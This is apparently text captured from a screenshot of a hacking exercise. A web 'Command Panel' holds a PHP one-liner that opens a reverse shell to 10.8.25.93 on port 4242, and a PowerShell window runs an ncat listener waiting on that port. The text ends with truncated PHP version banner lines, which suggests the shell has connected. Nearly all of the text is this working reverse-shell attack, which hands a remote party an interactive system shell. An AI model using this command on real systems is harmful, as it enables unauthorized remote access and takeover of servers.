 Command Panel
php -r '$sock=fsockopen("10.8.25.93",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Execute
Windows PowerShell
PS C:\Users\Nicolas> ncat.exe -lvp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
PHP 7.4.3-4ubuntu2.23 (cli
Copyright (c) The PHP Grou
Zend Engine v3.4.0, Copyri
with Zend OPcache v7.4